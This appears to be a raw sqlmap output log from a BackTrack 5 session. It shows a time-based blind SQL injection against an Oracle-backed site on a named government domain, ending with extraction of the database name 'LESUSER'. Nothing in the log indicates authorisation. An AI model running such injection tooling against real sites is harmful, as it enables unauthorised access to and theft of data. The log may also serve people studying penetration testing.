 [02:17:14] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[02:17:14] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on othe
r DBMSes
[02:17:14] [INFO] fetching database (schema) names
[02:17:14] [INFO] fetching number of databases
[02:17:14] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[02:17:18] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based queries
[02:17:19] [INFO] adjusting time delay to 4 seconds due to good response times
[02:17:20] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' and/or switch
'--hex'
[02:17:20] [ERROR] unable to retrieve the number of databases
[02:17:20] [INFO] falling back to current database
[02:17:20] [INFO] fetching current database
[02:17:20] [INFO] retrieved:
[02:17:34] [INFO] adjusting time delay to 1 second due to good response times
LESU
[02:17:56] [ERROR] invalid character detected. retrying..
[02:17:56] [WARNING] increasing time delay to 2 seconds
SE
[02:18:20] [ERROR] invalid character detected. retrying..
[02:18:20] [WARNING] increasing time delay to 3 seconds
R
available databases [1]:
[*] LESUSER
[02:18:34] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/fsop.caac.gov.cn'
[*] shutting down at 02:18:34
<< back | track 5 r3
the quieter you become, the more you are able to hear